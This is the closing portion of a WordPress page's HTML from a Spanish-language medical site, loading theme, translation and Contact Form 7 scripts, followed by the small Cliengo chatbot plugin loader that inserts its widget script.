<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=5.10.5.1" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/plugins/cliengo/public/js/script_install_cliengo.js?ver=3.0.4" id="script-install-cliengo-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 09:20:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/friidamedica.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script></script></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://friidamedica.com/wp-content/plugins/cliengo/public/js/script_install_cliengo.js?ver=3.0.4
body_size: 207
content:
(function(){var ldk=document.createElement("script"); ldk.type="text/javascript";ldk.async=true; ldk.src="https://s.cliengo.com/weboptimizer/5f24884438bf5f002ab5d0d2/5f2489535007b7002ade7b4a.js?platform=wordpress"; var s=document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ldk, s);})();